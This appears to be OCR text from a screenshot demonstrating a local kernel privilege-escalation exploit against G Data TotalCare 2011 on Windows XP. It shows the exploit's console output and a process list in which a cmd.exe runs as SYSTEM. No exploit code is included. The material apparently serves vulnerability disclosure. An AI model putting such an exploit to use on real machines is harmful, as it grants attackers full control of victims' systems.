 C:\WINDOWS\system32\cmd.exe - MiniIcpt_lpe.exe 3228
Microsoft Windows XP [Версия 5.1.2600]
(С) Корпорация Майкрософт, 1985-2001.
c:\tools\poc\MiniIcpt_lpe_tovn\Release>MiniIcpt_lpe.exe 3228
G Data TotalCare 2011 0day Local Kernel Exploit
by: Nikita Tarakanov (CISS Research Team)
Ring 0 shellcode at 0x00360000 address
dwMajorVersion = 5 dwMinorVersion 1
Device succesfully opened!
crafting
deviceio!
C:\WINDOWS\system32\cmd.exe - cmd
Microsoft Windows XP [Версия 5.1.2600]
(С) Корпорация Майкрософт, 1985-2001.
C:\Documents and Settings\user>cmd
Microsoft Windows XP [Версия 5.1.2600]
(С) Корпорация Майкрософт, 1985-2001.
C:\Documents and Settings\user>_
AVKWCtl.exe 1564 NT AU
VMwareService.exe 1720 NT AU
GDScan.exe 1232 NT AU
msiexec.exe 1236 NT AU
alg.exe 1684 NT AU
GDFwSvc.exe 2036 NT AU
lsass.exe 656 NT AU
explorer.exe 340 AVTE
VMwareTray.exe 2160 AVTE
VMwareUser.exe 2184 AVTE
AVKTray.exe 2204 AVTEST\user
GDFirewallTray.exe 2248 AVTEST\user
ctfmon.exe 2264 AVTEST\user
cmd.exe 3228 AVTEST\user
cmd.exe 4016 NT AUTHORITY\SYSTEM
cmd.exe 2400 AVTEST\user